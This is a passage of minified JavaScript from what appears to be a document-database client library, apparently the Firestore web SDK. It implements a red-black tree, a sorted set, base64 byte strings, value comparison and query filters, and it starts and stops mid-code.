e)Object.prototype.hasOwnProperty.call(e,n)&&t++;return t}function ds(e,t){for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&t(n,e[n])}function fs(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}class gs{constructor(e,t){this.comparator=e,this.root=t||ps.EMPTY}insert(e,t){return new gs(this.comparator,this.root.insert(e,t,this.comparator).copy(null,null,ps.BLACK,null,null))}remove(e){return new gs(this.comparator,this.root.remove(e,this.comparator).copy(null,null,ps.BLACK,null,null))}get(e){let t=this.root;for(;!t.isEmpty();){var n=this.comparator(e,t.key);if(0===n)return t.value;n<0?t=t.left:0<n&&(t=t.right)}return null}indexOf(e){let t=0,n=this.root;for(;!n.isEmpty();){var r=this.comparator(e,n.key);if(0===r)return t+n.left.size;n=r<0?n.left:(t+=n.left.size+1,n.right)}return-1}isEmpty(){return this.root.isEmpty()}get size(){return this.root.size}minKey(){return this.root.minKey()}maxKey(){return this.root.maxKey()}inorderTraversal(e){return this.root.inorderTraversal(e)}forEach(n){this.inorderTraversal((e,t)=>(n(e,t),!1))}toString(){const n=[];return this.inorderTraversal((e,t)=>(n.push(`${e}:${t}`),!1)),`{${n.join(", ")}}`}reverseTraversal(e){return this.root.reverseTraversal(e)}getIterator(){return new ms(this.root,null,this.comparator,!1)}getIteratorFrom(e){return new ms(this.root,e,this.comparator,!1)}getReverseIterator(){return new ms(this.root,null,this.comparator,!0)}getReverseIteratorFrom(e){return new ms(this.root,e,this.comparator,!0)}}class ms{constructor(e,t,n,r){this.isReverse=r,this.nodeStack=[];let i=1;for(;!e.isEmpty();)if(i=t?n(e.key,t):1,t&&r&&(i*=-1),i<0)e=this.isReverse?e.left:e.right;else{if(0===i){this.nodeStack.push(e);break}this.nodeStack.push(e),e=this.isReverse?e.right:e.left}}getNext(){let e=this.nodeStack.pop();var t={key:e.key,value:e.value};if(this.isReverse)for(e=e.left;!e.isEmpty();)this.nodeStack.push(e),e=e.right;else for(e=e.right;!e.isEmpty();)this.nodeStack.push(e),e=e.left;return t}hasNext(){return 0<this.nodeStack.length}peek(){if(0===this.nodeStack.length)return null;var e=this.nodeStack[this.nodeStack.length-1];return{key:e.key,value:e.value}}}class ps{constructor(e,t,n,r,i){this.key=e,this.value=t,this.color=null!=n?n:ps.RED,this.left=null!=r?r:ps.EMPTY,this.right=null!=i?i:ps.EMPTY,this.size=this.left.size+1+this.right.size}copy(e,t,n,r,i){return new ps(null!=e?e:this.key,null!=t?t:this.value,null!=n?n:this.color,null!=r?r:this.left,null!=i?i:this.right)}isEmpty(){return!1}inorderTraversal(e){return this.left.inorderTraversal(e)||e(this.key,this.value)||this.right.inorderTraversal(e)}reverseTraversal(e){return this.right.reverseTraversal(e)||e(this.key,this.value)||this.left.reverseTraversal(e)}min(){return this.left.isEmpty()?this:this.left.min()}minKey(){return this.min().key}maxKey(){return this.right.isEmpty()?this.key:this.right.maxKey()}insert(e,t,n){let r=this;var i=n(e,r.key);return r=i<0?r.copy(null,null,null,r.left.insert(e,t,n),null):0===i?r.copy(null,t,null,null,null):r.copy(null,null,null,null,r.right.insert(e,t,n)),r.fixUp()}removeMin(){if(this.left.isEmpty())return ps.EMPTY;let e=this;return e.left.isRed()||e.left.left.isRed()||(e=e.moveRedLeft()),e=e.copy(null,null,null,e.left.removeMin(),null),e.fixUp()}remove(e,t){let n,r=this;if(t(e,r.key)<0)r.left.isEmpty()||r.left.isRed()||r.left.left.isRed()||(r=r.moveRedLeft()),r=r.copy(null,null,null,r.left.remove(e,t),null);else{if(r.left.isRed()&&(r=r.rotateRight()),r.right.isEmpty()||r.right.isRed()||r.right.left.isRed()||(r=r.moveRedRight()),0===t(e,r.key)){if(r.right.isEmpty())return ps.EMPTY;n=r.right.min(),r=r.copy(n.key,n.value,null,null,r.right.removeMin())}r=r.copy(null,null,null,null,r.right.remove(e,t))}return r.fixUp()}isRed(){return this.color}fixUp(){let e=this;return e.right.isRed()&&!e.left.isRed()&&(e=e.rotateLeft()),e.left.isRed()&&e.left.left.isRed()&&(e=e.rotateRight()),e.left.isRed()&&e.right.isRed()&&(e=e.colorFlip()),e}moveRedLeft(){let e=this.colorFlip();return e.right.left.isRed()&&(e=e.copy(null,null,null,null,e.right.rotateRight()),e=e.rotateLeft(),e=e.colorFlip()),e}moveRedRight(){let e=this.colorFlip();return e.left.left.isRed()&&(e=e.rotateRight(),e=e.colorFlip()),e}rotateLeft(){var e=this.copy(null,null,ps.RED,null,this.right.left);return this.right.copy(null,null,this.color,e,null)}rotateRight(){var e=this.copy(null,null,ps.RED,this.left.right,null);return this.left.copy(null,null,this.color,null,e)}colorFlip(){var e=this.left.copy(null,null,!this.left.color,null,null),t=this.right.copy(null,null,!this.right.color,null,null);return this.copy(null,null,!this.color,e,t)}checkMaxDepth(){var e=this.check();return Math.pow(2,e)<=this.size+1}check(){if(this.isRed()&&this.left.isRed())throw Br();if(this.right.isRed())throw Br();var e=this.left.check();if(e!==this.right.check())throw Br();return e+(this.isRed()?0:1)}}ps.EMPTY=null,ps.RED=!0,ps.BLACK=!1,ps.EMPTY=new class{constructor(){this.size=0}get key(){throw Br()}get value(){throw Br()}get color(){throw Br()}get left(){throw Br()}get right(){throw Br()}copy(e,t,n,r,i){return this}insert(e,t,n){return new ps(e,t)}remove(e,t){return this}isEmpty(){return!0}inorderTraversal(e){return!1}reverseTraversal(e){return!1}minKey(){return null}maxKey(){return null}isRed(){return!1}checkMaxDepth(){return!0}check(){return 0}};class ys{constructor(e){this.comparator=e,this.data=new gs(this.comparator)}has(e){return null!==this.data.get(e)}first(){return this.data.minKey()}last(){return this.data.maxKey()}get size(){return this.data.size}indexOf(e){return this.data.indexOf(e)}forEach(n){this.data.inorderTraversal((e,t)=>(n(e),!1))}forEachInRange(e,t){const n=this.data.getIteratorFrom(e[0]);for(;n.hasNext();){var r=n.getNext();if(0<=this.comparator(r.key,e[1]))return;t(r.key)}}forEachWhile(e,t){let n;for(n=void 0!==t?this.data.getIteratorFrom(t):this.data.getIterator();n.hasNext();)if(!e(n.getNext().key))return}firstAfterOrEqual(e){const t=this.data.getIteratorFrom(e);return t.hasNext()?t.getNext().key:null}getIterator(){return new vs(this.data.getIterator())}getIteratorFrom(e){return new vs(this.data.getIteratorFrom(e))}add(e){return this.copy(this.data.remove(e).insert(e,!0))}delete(e){return this.has(e)?this.copy(this.data.remove(e)):this}isEmpty(){return this.data.isEmpty()}unionWith(e){let t=this;return t.size<e.size&&(t=e,e=this),e.forEach(e=>{t=t.add(e)}),t}isEqual(e){if(!(e instanceof ys))return!1;if(this.size!==e.size)return!1;const t=this.data.getIterator(),n=e.data.getIterator();for(;t.hasNext();){const e=t.getNext().key,r=n.getNext().key;if(0!==this.comparator(e,r))return!1}return!0}toArray(){const t=[];return this.forEach(e=>{t.push(e)}),t}toString(){const t=[];return this.forEach(e=>t.push(e)),"SortedSet("+t.toString()+")"}copy(e){const t=new ys(this.comparator);return t.data=e,t}}class vs{constructor(e){this.iter=e}getNext(){return this.iter.getNext().key}hasNext(){return this.iter.hasNext()}}function ws(e){return e.hasNext()?e.getNext():void 0}class _s{constructor(e){(this.fields=e).sort(oi.comparator)}static empty(){return new _s([])}unionWith(e){let t=new ys(oi.comparator);for(const e of this.fields)t=t.add(e);for(const n of e)t=t.add(n);return new _s(t.toArray())}covers(e){for(const t of this.fields)if(t.isPrefixOf(e))return!0;return!1}isEqual(e){return ei(this.fields,e.fields,(e,t)=>e.isEqual(t))}}class bs extends Error{constructor(){super(...arguments),this.name="Base64DecodeError"}}class Is{constructor(e){this.binaryString=e}static fromBase64String(e){var t=function(e){try{return atob(e)}catch(e){throw"undefined"!=typeof DOMException&&e instanceof DOMException?new bs("Invalid base64 string: "+e):e}}(e);return new Is(t)}static fromUint8Array(e){var t=function(e){let t="";for(let n=0;n<e.length;++n)t+=String.fromCharCode(e[n]);return t}(e);return new Is(t)}[Symbol.iterator](){let e=0;return{next:()=>e<this.binaryString.length?{value:this.binaryString.charCodeAt(e++),done:!1}:{value:void 0,done:!0}}}toBase64(){return e=this.binaryString,btoa(e);var e}toUint8Array(){return function(e){const t=new Uint8Array(e.length);for(let n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}(this.binaryString)}approximateByteSize(){return 2*this.binaryString.length}compareTo(e){return Zr(this.binaryString,e.binaryString)}isEqual(e){return this.binaryString===e.binaryString}}Is.EMPTY_BYTE_STRING=new Is("");const Es=new RegExp(/^\d{4}-\d\d-\d\dT\d\d:\d\d:\d\d(?:\.(\d+))?Z$/);function Ts(t){if(qr(!!t),"string"!=typeof t)return{seconds:Ss(t.seconds),nanos:Ss(t.nanos)};{let e=0;var n=Es.exec(t);qr(!!n),n[1]&&(n=((n=n[1])+"000000000").substr(0,9),e=Number(n));const r=new Date(t);return{seconds:Math.floor(r.getTime()/1e3),nanos:e}}}function Ss(e){return"number"==typeof e?e:"string"==typeof e?Number(e):0}function xs(e){return"string"==typeof e?Is.fromBase64String(e):Is.fromUint8Array(e)}function Ds(e){var t;return"server_timestamp"===(null===(t=((null===(t=null==e?void 0:e.mapValue)||void 0===t?void 0:t.fields)||{}).__type__)||void 0===t?void 0:t.stringValue)}function Cs(e){var t=e.mapValue.fields.__previous_value__;return Ds(t)?Cs(t):t}function As(e){var t=Ts(e.mapValue.fields.__local_write_time__.timestampValue);return new ni(t.seconds,t.nanos)}class Ns{constructor(e,t,n,r,i,s,a,o,u){this.databaseId=e,this.appId=t,this.persistenceKey=n,this.host=r,this.ssl=i,this.forceLongPolling=s,this.autoDetectLongPolling=a,this.longPollingOptions=o,this.useFetchStreams=u}}class ks{constructor(e,t){this.projectId=e,this.database=t||"(default)"}static empty(){return new ks("","")}get isDefaultDatabase(){return"(default)"===this.database}isEqual(e){return e instanceof ks&&e.projectId===this.projectId&&e.database===this.database}}const Rs={mapValue:{fields:{__type__:{stringValue:"__max__"}}}},Ls={nullValue:"NULL_VALUE"};function Ms(e){return"nullValue"in e?0:"booleanValue"in e?1:"integerValue"in e||"doubleValue"in e?2:"timestampValue"in e?3:"stringValue"in e?5:"bytesValue"in e?6:"referenceValue"in e?7:"geoPointValue"in e?8:"arrayValue"in e?9:"mapValue"in e?Ds(e)?4:Qs(e)?9007199254740991:10:Br()}function Os(e,t){if(e===t)return!0;var n,r,i=Ms(e);if(i!==Ms(t))return!1;switch(i){case 0:case 9007199254740991:return!0;case 1:return e.booleanValue===t.booleanValue;case 4:return As(e).isEqual(As(t));case 3:return function(e,t){if("string"==typeof e.timestampValue&&"string"==typeof t.timestampValue&&e.timestampValue.length===t.timestampValue.length)return e.timestampValue===t.timestampValue;var n=Ts(e.timestampValue),r=Ts(t.timestampValue);return n.seconds===r.seconds&&n.nanos===r.nanos}(e,t);case 5:return e.stringValue===t.stringValue;case 6:return r=t,xs(e.bytesValue).isEqual(xs(r.bytesValue));case 7:return e.referenceValue===t.referenceValue;case 8:return n=t,Ss((r=e).geoPointValue.latitude)===Ss(n.geoPointValue.latitude)&&Ss(r.geoPointValue.longitude)===Ss(n.geoPointValue.longitude);case 2:return function(e,t){if("integerValue"in e&&"integerValue"in t)return Ss(e.integerValue)===Ss(t.integerValue);if("doubleValue"in e&&"doubleValue"in t){var n=Ss(e.doubleValue),r=Ss(t.doubleValue);return n===r?Oi(n)===Oi(r):isNaN(n)&&isNaN(r)}return!1}(e,t);case 9:return ei(e.arrayValue.values||[],t.arrayValue.values||[],Os);case 10:return function(e,t){const n=e.mapValue.fields||{},r=t.mapValue.fields||{};if(ls(n)!==ls(r))return!1;for(const e in n)if(n.hasOwnProperty(e)&&(void 0===r[e]||!Os(n[e],r[e])))return!1;return!0}(e,t);default:return Br()}}function Fs(e,t){return void 0!==(e.values||[]).find(e=>Os(e,t))}function Ps(e,t){if(e===t)return 0;var n,r,i,s,a=Ms(e),o=Ms(t);if(a!==o)return Zr(a,o);switch(a){case 0:case 9007199254740991:return 0;case 1:return Zr(e.booleanValue,t.booleanValue);case 2:return r=t,i=Ss((n=e).integerValue||n.doubleValue),s=Ss(r.integerValue||r.doubleValue),i<s?-1:s<i?1:i===s?0:isNaN(i)?isNaN(s)?0:-1:1;case 3:return Vs(e.timestampValue,t.timestampValue);case 4:return Vs(As(e),As(t));case 5:return Zr(e.stringValue,t.stringValue);case 6:return function(e,t){const n=xs(e),r=xs(t);return n.compareTo(r)}(e.bytesValue,t.bytesValue);case 7:return function(e,t){var n=e.split("/"),r=t.split("/");for(let i=0;i<n.length&&i<r.length;i++){const t=Zr(n[i],r[i]);if(0!==t)return t}return Zr(n.length,r.length)}(e.referenceValue,t.referenceValue);case 8:return n=e.geoPointValue,r=t.geoPointValue,0!==(s=Zr(Ss(n.latitude),Ss(r.latitude)))?s:Zr(Ss(n.longitude),Ss(r.longitude));case 9:return function(e,t){var n=e.values||[],r=t.values||[];for(let i=0;i<n.length&&i<r.length;++i){const t=Ps(n[i],r[i]);if(t)return t}return Zr(n.length,r.length)}(e.arrayValue,t.arrayValue);case 10:return function(e,t){if(e===Rs.mapValue&&t===Rs.mapValue)return 0;if(e===Rs.mapValue)return 1;if(t===Rs.mapValue)return-1;const n=e.fields||{},r=Object.keys(n),i=t.fields||{},s=Object.keys(i);r.sort(),s.sort();for(let o=0;o<r.length&&o<s.length;++o){const t=Zr(r[o],s[o]);if(0!==t)return t;var a=Ps(n[r[o]],i[s[o]]);if(0!==a)return a}return Zr(r.length,s.length)}(e.mapValue,t.mapValue);default:throw Br()}}function Vs(e,t){if("string"==typeof e&&"string"==typeof t&&e.length===t.length)return Zr(e,t);var n=Ts(e),r=Ts(t),i=Zr(n.seconds,r.seconds);return 0!==i?i:Zr(n.nanos,r.nanos)}function Bs(e){return function s(e){return"nullValue"in e?"null":"booleanValue"in e?""+e.booleanValue:"integerValue"in e?""+e.integerValue:"doubleValue"in e?""+e.doubleValue:"timestampValue"in e?function(e){const t=Ts(e);return`time(${t.seconds},${t.nanos})`}(e.timestampValue):"stringValue"in e?e.stringValue:"bytesValue"in e?function(e){return xs(e).toBase64()}(e.bytesValue):"referenceValue"in e?function(e){return ui.fromName(e).toString()}(e.referenceValue):"geoPointValue"in e?function(e){return`geo(${e.latitude},${e.longitude})`}(e.geoPointValue):"arrayValue"in e?function(e){let t="[",n=!0;for(const r of e.values||[])n?n=!1:t+=",",t+=s(r);return t+"]"}(e.arrayValue):"mapValue"in e?function(e){const t=Object.keys(e.fields||{}).sort();let n="{",r=!0;for(const i of t)r?r=!1:n+=",",n+=`${i}:${s(e.fields[i])}`;return n+"}"}(e.mapValue):Br()}(e)}function qs(e,t){return{referenceValue:`projects/${e.projectId}/databases/${e.database}/documents/${t.path.canonicalString()}`}}function Us(e){return!!e&&"integerValue"in e}function js(e){return!!e&&"arrayValue"in e}function Gs(e){return e&&"nullValue"in e}function zs(e){return e&&"doubleValue"in e&&isNaN(Number(e.doubleValue))}function Ks(e){return e&&"mapValue"in e}function $s(t){if(t.geoPointValue)return{geoPointValue:Object.assign({},t.geoPointValue)};if(t.timestampValue&&"object"==typeof t.timestampValue)return{timestampValue:Object.assign({},t.timestampValue)};if(t.mapValue){const n={mapValue:{fields:{}}};return ds(t.mapValue.fields,(e,t)=>n.mapValue.fields[e]=$s(t)),n}if(t.arrayValue){const r={arrayValue:{values:[]}};for(let e=0;e<(t.arrayValue.values||[]).length;++e)r.arrayValue.values[e]=$s(t.arrayValue.values[e]);return r}return Object.assign({},t)}function Qs(e){return"__max__"===(((e.mapValue||{}).fields||{}).__type__||{}).stringValue}function Ws(e,t){var n=Ps(e.value,t.value);return 0!==n?n:e.inclusive&&!t.inclusive?-1:!e.inclusive&&t.inclusive?1:0}function Hs(e,t){var n=Ps(e.value,t.value);return 0!==n?n:e.inclusive&&!t.inclusive?1:!e.inclusive&&t.inclusive?-1:0}class Ys{constructor(e){this.value=e}static empty(){return new Ys({mapValue:{}})}field(n){if(n.isEmpty())return this.value;{let e=this.value;for(let t=0;t<n.length-1;++t)if(e=(e.mapValue.fields||{})[n.get(t)],!Ks(e))return null;return e=(e.mapValue.fields||{})[n.lastSegment()],e||null}}set(e,t){this.getFieldsMap(e.popLast())[e.lastSegment()]=$s(t)}setAll(e){let n=oi.emptyPath(),r={},i=[];e.forEach((e,t)=>{if(!n.isImmediateParentOf(t)){const e=this.getFieldsMap(n);this.applyChanges(e,r,i),r={},i=[],n=t.popLast()}e?r[t.lastSegment()]=$s(e):i.push(t.lastSegment())});var t=this.getFieldsMap(n);this.applyChanges(t,r,i)}delete(e){const t=this.field(e.popLast());Ks(t)&&t.mapValue.fields&&delete t.mapValue.fields[e.lastSegment()]}isEqual(e){return Os(this.value,e.value)}getFieldsMap(t){let n=this.value;n.mapValue.fields||(n.mapValue={fields:{}});for(let r=0;r<t.length;++r){let e=n.mapValue.fields[t.get(r)];Ks(e)&&e.mapValue.fields||(e={mapValue:{fields:{}}},n.mapValue.fields[t.get(r)]=e),n=e}return n.mapValue.fields}applyChanges(n,e,t){ds(e,(e,t)=>n[e]=t);for(const e of t)delete n[e]}clone(){return new Ys($s(this.value))}}class Xs{constructor(e,t,n,r,i,s,a){this.key=e,this.documentType=t,this.version=n,this.readTime=r,this.createTime=i,this.data=s,this.documentState=a}static newInvalidDocument(e){return new Xs(e,0,ri.min(),ri.min(),ri.min(),Ys.empty(),0)}static newFoundDocument(e,t,n,r){return new Xs(e,1,t,ri.min(),n,r,0)}static newNoDocument(e,t){return new Xs(e,2,t,ri.min(),ri.min(),Ys.empty(),0)}static newUnknownDocument(e,t){return new Xs(e,3,t,ri.min(),ri.min(),Ys.empty(),2)}convertToFoundDocument(e,t){return!this.createTime.isEqual(ri.min())||2!==this.documentType&&0!==this.documentType||(this.createTime=e),this.version=e,this.documentType=1,this.data=t,this.documentState=0,this}convertToNoDocument(e){return this.version=e,this.documentType=2,this.data=Ys.empty(),this.documentState=0,this}convertToUnknownDocument(e){return this.version=e,this.documentType=3,this.data=Ys.empty(),this.documentState=2,this}setHasCommittedMutations(){return this.documentState=2,this}setHasLocalMutations(){return this.documentState=1,this.version=ri.min(),this}setReadTime(e){return this.readTime=e,this}get hasLocalMutations(){return 1===this.documentState}get hasCommittedMutations(){return 2===this.documentState}get hasPendingWrites(){return this.hasLocalMutations||this.hasCommittedMutations}isValidDocument(){return 0!==this.documentType}isFoundDocument(){return 1===this.documentType}isNoDocument(){return 2===this.documentType}isUnknownDocument(){return 3===this.documentType}isEqual(e){return e instanceof Xs&&this.key.isEqual(e.key)&&this.version.isEqual(e.version)&&this.documentType===e.documentType&&this.documentState===e.documentState&&this.data.isEqual(e.data)}mutableCopy(){return new Xs(this.key,this.documentType,this.version,this.readTime,this.createTime,this.data.clone(),this.documentState)}toString(){return`Document(${this.key}, ${this.version}, ${JSON.stringify(this.data.value)}, {createTime: ${this.createTime}}), {documentType: ${this.documentType}}), {documentState: ${this.documentState}})`}}class Js{constructor(e,t){this.position=e,this.inclusive=t}}function Zs(e,t,n){let r=0;for(let i=0;i<e.position.length;i++){const s=t[i],a=e.position[i];if(r=s.field.isKeyField()?ui.comparator(ui.fromName(a.referenceValue),n.key):Ps(a,n.data.field(s.field)),"desc"===s.dir&&(r*=-1),0!==r)break}return r}function ea(e,t){if(null===e)return null===t;if(null===t)return!1;if(e.inclusive!==t.inclusive||e.position.length!==t.position.length)return!1;for(let n=0;n<e.position.length;n++)if(!Os(e.position[n],t.position[n]))return!1;return!0}class ta{constructor(e,t="asc"){this.field=e,this.dir=t}}class na{}class ra extends na{constructor(e,t,n){super(),this.field=e,this.op=t,this.value=n}static create(e,t,n){return e.isKeyField()?"in"===t||"not-in"===t?this.createKeyFieldInFilter(e,t,n):new la(e,t,n):"array-contains"===t?new ma(e,n):"in"===t?new pa(e,n):"not-in"===t?new ya(e,n):"array-contains-any"===t?new va(e,n):new ra(e,t,n)}static createKeyFieldInFilter(e,t,n){return new("in"===t?da:fa)(e,n)}matches(e){var t=e.data.field(this.field);return"!="===this.op?null!==t&&this.matchesComparison(Ps(t,this.value)):null!==t&&Ms(this.value)===Ms(t)&&this.matchesComparison(Ps(t,this.value))}matchesComparison(e){switch(this.op){case"<":return e<0;case"<=":return e<=0;case"==":return 0===e;case"!=":return 0!==e;case">":return 0<e;case">=":return 0<=e;default:return Br()}}isInequality(){return 0<=["<","<=",">",">=","!=","not-in"].indexOf(this.op)}getFlattenedFilters(){return[this]}getFilters(){return[this]}}class ia extends na{constructor(e,t){super(),this.filters=e,this.op=t,this.ue=null}static create(e,t){return new ia(e,t)}matches(t){return sa(this)?void 0===this.filters.find(e=>!e.matches(t)):void 0!==this.filters.find(e=>e.matches(t))}getFlattenedFilters(){return null!==this.ue||(this.ue=this.filters.reduce((e,t)=>e.concat(t.getFlattenedFilters()),[])),this.ue}getFilters(){return Object.assign([],this.filters)}}function sa(e){return"and"===e.op}function aa(e){return"or"===e.op}function oa(e){return ua(e)&&sa(e)}function ua(e){for(const t of e.filters)if(t instanceof ia)return!1;return!0}function ca(e,t){var n=e.filters.concat(t);return ia.create(n,e.op)}function ha(e){return e instanceof ra?`${(t=e).field.canonicalString()} ${t.op} ${Bs(t.value)}`:e instanceof ia?(e=e).op.toString()+" {"+e.getFilters().map(ha).join(" ,")+"}":"Filter";var t}class la extends ra{constructor(e,t,n){super(e,t,n),this.key=ui.fromName(n.referenceValue)}matches(e){var t=ui.comparator(e.key,this.key);return this.matchesComparison(t)}}class da extends ra{constructor(e,t){super(e,"in",t),this.keys=ga(0,t)}matches(t){return this.keys.some(e=>e.isEqual(t.key))}}class fa extends ra{constructor(e,t){super(e,"not-in",t),this.keys=ga(0,t)}matches(t){return!this.keys.some(e=>e.isEqual(t.key))}}function ga(e,t){var n;return((null===(n=t.arrayValue)||void 0===n?void 0:n.values)||[]).map(e=>ui.fromName(e.referenceValue))}class ma extends ra{constructor(e,t){super(e,"array-contains",t)}matches(e){var t=e.data.field(this.field);return js(t)&&Fs(t.arrayValue,this.value)}}class pa extends ra{constructor(e,t){super(e,"in",t)}matches(e){var t=e.data.field(this.field);return null!==t&&Fs(this.value.arrayValue,t)}}class ya extends ra{constructor(e,t){super(e,"not-in",t)}matches(e){if(Fs(this.value.arrayValue,{nullValue:"NULL_VALUE"}))return!1;var t=e.data.field(this.field);return null!==t&&!Fs(this.value.arrayValue,t)}}class va extends ra{constructor(e,t){super(e,"array-contains-any",t)}matches(e){const t=e.data.field(this.field);return!(!js(t)||!t.arrayValue.values)&&t.arrayValue.values.some(e=>Fs(this.value.arrayValue,e))}}class wa{constructor(e,t=null,n=[],r=[],i=null,s=null,a=null){this.path=e,this.collectionGroup=t,this.orderBy=n,this.filters=r,this.limit=i,this.startAt=s,this.endAt=a,this.ce=null}}function _a(e,t=null,n=[],r=[],i=null,s=null,a=null){return new wa(e,t,n,r,i,s,a)}function ba(e){const t=e;if(null===t.ce){let e=t.path.canonicalString();null!==t.collectionGroup&&(e+="|cg:"+t.collectionGroup),e+="|f:",e+=t.filters.map(e=>function t(e){if(e instanceof ra)return e.field.canonicalString()+e.op.toString()+Bs(e.value);if(oa(e))return e.filters.map(e=>t(e)).join(",");var n=e.filters.map(e=>t(e)).join(",");return`${e.op}(${n})`}(e)).join(","),e+="|ob:",e+=t.orderBy.map(e=>function(e){return e.field.canonicalString()+e.dir}(e)).join(","),Mi(t.limit)||(e+="|l:",e+=t.limit),t.startAt&&(e+="|lb:",e+=t.startAt.inclusive?"b:":"a:",e+=t.startAt.position.map(e=>Bs(e)).join(",")),t.endAt&&(e+="|ub:",e+=t.endAt.inclusive?"a:":"b:",e+=t.endAt.position.map(e=>Bs(e)).join(",")),t.ce=e}return t.ce}function Ia(e,t){if(e.limit!==t.limit)return!1;if(e.orderBy.length!==t.orderBy.length)return!1;for(let i=0;i<e.orderBy.length;i++)if(n=e.orderBy[i],r=t.orderBy[i],n.dir!==r.dir||!n.field.isEqual(r.field))return!1;var n,r;if(e.filters.length!==t.filters.length)return!1;for(let s=0;s<e.filters.length;s++)if(!function r(e,t){return e instanceof ra?(n=e,(s=t)instanceof ra&&n.op===s.op&&n.field.isEqual(s.field)&&Os(n.value,s.value)):e instanceof ia?(i=t)instanceof ia&&e.op===i.op&&e.filters.length===i.filters.length&&e.filters.reduce((e,t,n)=>e&&r(t,i.filters[n]),!0):void Br();var i,n,s}(e.filters[s],t.filters[s]))return!1;return e.collectionGroup===t.collectionGroup&&!!e.path.isEqual(t.path)&&!!ea(e.startAt,t.startAt)&&ea(e.endAt,t.endAt)}function Ea(e){return ui.isDocumentKey(e.path)&&null===e.collectionGroup&&0===e.filters.length}function Ta(e,t){return e.filters.filter(e=>e instanceof ra&&e.field.isEqual(t))}function Sa(t,n,r){let i=Ls,s=!0;for(const r of Ta(t,n)){let e=Ls,t=!0;switch(r.op){case"<":case"<=":e="nullValue"in(a=r.value)?Ls:"booleanValue"in a?{booleanValue:!1}:"integerValue"in a||"doubleValue"in a?{doubleValue:NaN}:"timestampValue"in a?{timestampValue:{seconds:Number.MIN_SAFE_INTEGER}}:"stringValue"in a?{stringValue:""}:"bytesValue"in a?{bytesValue:""}:"referenceValue"in a?qs(ks.empty(),ui.empty()):"geoPointValue"in a?{geoPointValue:{latitude:-90,longitude:-180}}:"arrayValue"in a?{arrayValue:{}}:"mapValue"in a?{mapValue:{}}:Br();break;case"==":case"in":case">=":e=r.value;break;case">":e=r.value,t=!1;break;case"!=":case"not-in":e=Ls}Ws({value:i,inclusive:s},{value:e,inclusive:t})<0&&(i=e,s=t)}var a;if(null!==r)for(let e=0;e<t.orderBy.length;++e)if(t.orderBy[e].field.isEqual(n)){const t=r.position[e];Ws({value:i,inclusive:s},{value:t,inclusive:r.inclusive})<0&&(i=t,s=r.inclusive);break}return{value:i,inclusive:s}}function xa(t,n,r){let i=Rs,s=!0;for(const r of Ta(t,n)){let e=Rs,t=!0;switch(r.op){case">=":case">":e="nullValue"in(a=r.value)?{booleanValue:!1}:"booleanValue"in a?{doubleValue:NaN}:"integerValue"in a||"doubleValue"in a?{timestampValue:{seconds:Number.MIN_SAFE_INTEGER}}:"timestampValue"in a?{stringValue:""}:"stringValue"in a?{bytesValue:""}:"bytesValue"in a?qs(ks.empty(),ui.empty()):"referenceValue"in a?{geoPointValue:{latitude:-90,longitude:-180}}:"geoPointValue"in a?{arrayValue:{}}:"arrayValue"in a?{mapValue:{}}:"mapValue"in a?Rs:Br(),t=!1;break;case"==":case"in":case"<=":e=r.value;break;case"<":e=r.value,t=!1;break;case"!=":case"not-in":e=Rs}0<Hs({value:i,inclusive:s},{value:e,inclusive:t})&&(i=e,s=t)}var a;if(null!==r)for(let e=0;e<t.orderBy.length;++e)if(t.orderBy[e].field.isEqual(n)){const t=r.position[e];0<Hs({value:i,inclusive:s},{value:t,inclusive:r.inclusive})&&(i=t,s=r.inclusive);break}return{value:i,inclusive:s}}class Da{constructor(e,t=null,n=[],r=[],i=null,s="F",a=null,o=null){this.path=e,this.collectionGroup=t,this.explicitOrderBy=n,this.filters=r,this.limit=i,this.limitType=s,this.startAt=a,this.endAt=o,this.le=null,this.he=null,this.Pe=null,this.startAt,this.endAt}}function Ca(e,t,n,r,i,s,a,o){return new Da(e,t,n,r,i,s,a,o)}function Aa(e){return new Da(e)}function Na(e){return 0===e.filters.length&&null===e.limit&&null==e.startAt&&null==e.endAt&&(0===e.explicitOrderBy.length||1===e.explicitOrderBy.length&&e.explicitOrderBy[0].field.isKeyField())}function ka(e){return null!==e.collectionGroup}function Ra(t){const n=t;if(null===n.le){n.le=[];const t=new Set;for(const i of n.explicitOrderBy)n.le.push(i),t.add(i.field.canonicalString());const r=0<n.explicitOrderBy.length?n.explicitOrderBy[n.explicitOrderBy.length-1].dir:"asc",e=function(e){let t=new ys(oi.comparator);return e.filters.forEach(e=>{e.getFlattenedFilters().forEach(e=>{e.isInequality()&&(t=t.add(e.field))})}),t}(n);e.forEach(e=>{t.has(e.canonicalString())||e.isKeyField()||n.le.push(new ta(e,r))}),t.has(oi.keyField().canonicalString())||n.le.push(new ta(oi.keyField(),r))}return n.le}function La(e){const t=e;return t.he||(t.he=function(e,t){if("F"===e.limitType)return _a(e.path,e.collectionGroup,t,e.filters,e.limit,e.startAt,e.endAt);{t=t.map(e=>{var t="desc"===e.dir?"asc":"desc";return new ta(e.field,t)});var n=e.endAt?new Js(e.endAt.position,e.endAt.inclusive):null,r=e.startAt?new Js(e.startAt.position,e.startAt.inclusive):null;return _a(e.path,e.collectionGroup,t,e.filters,e.limit,n,r)}}(t,Ra(e))),t.he}function Ma(e,t){var n=e.filters.concat([t]);return new Da(e.path,e.collectionGroup,e.explicitOrderBy.slice(),n,e.limit,e.limitType,e.startAt,e.endAt)}function Oa(e,t,n){return new Da(e.path,e.collectionGroup,e.explicitOrderBy.slice(),e.filters.slice(),t,n,e.startAt,e.endAt)}function Fa(e,t){return Ia(La(e),La(t))&&e.limitType===t.limitType}function Pa(e){return`${ba(La(e))}|lt:${e.limitType}`}function Va(e){return`Query(target=${function(e){let t=e.path.canonicalString();return null!==e.collectionGroup&&(t+=" collectionGroup="+e.collectionGroup),0<e.filters.length&&(t+=`, filters: [${e.filters.map(e=>ha(e)).join(", ")}]`),Mi(e.limit)||(t+=", limit: "+e.limit),0<e.orderBy.length&&(t+=`, orderBy: [${e.orderBy.map(e=>function(e){return`${e.field.canonicalString()} (${e.dir})`}(e)).join(", ")}]`),e.startAt&&(t+=", startAt: ",t+=e.startAt.inclusive?"b:":"a:",t+=e.startAt.position.map(e=>Bs(e)).join(",")),e.endAt&&(t+=", endAt: ",t+=e.endAt.inclusive?"a:":"b:",t+=e.endAt.position.map(e=>Bs(e)).join(",")),`Target(${t})`}(La(e))}; limitType=${e.limitType})`}function Ba(e,t){return 